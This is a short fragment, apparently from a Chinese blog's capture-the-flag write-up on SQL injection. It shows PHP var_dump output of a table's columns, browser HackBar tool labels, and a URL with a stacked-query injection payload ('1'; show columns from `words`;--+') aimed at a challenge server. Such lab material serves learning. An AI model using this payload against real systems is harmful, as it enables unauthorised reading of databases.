 rray(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://220.249.52.133:54294/?inject=1'; show columns from `words` ;--+
Split URL
Execution
https://blog.csdn.net/Mr_helloword